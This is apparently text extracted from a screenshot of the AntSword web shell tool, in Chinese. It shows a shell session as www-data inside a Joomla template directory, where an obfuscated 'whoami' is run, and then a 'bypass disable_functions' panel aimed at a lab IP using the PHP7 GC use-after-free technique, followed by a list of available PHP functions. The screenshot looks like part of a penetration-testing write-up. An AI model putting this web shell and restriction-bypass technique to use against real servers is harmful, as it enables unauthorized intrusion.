 当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3) $ w'ho'a'mi
(www-data:/var/www/html/templates/beez3) $
(www-data:/var/www/html/templates/beez3) $ whoami
www-data
(www-data:/var/www/html/templates/beez3) $
绕过 disable_functions-192.168.31.54
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
• AntSword-Labs/bypass_disable_functions/7
• php7-gc-bypass
• Bug #72530 Use after free in GC with Certain Destructors
Shell状态
error_log √
file_put_contents √
file_get_contents √
fopen √
fclose √
fwrite √
tempnam √
imap_open x
symlink √
curl_init √
fsockopen √
iconv √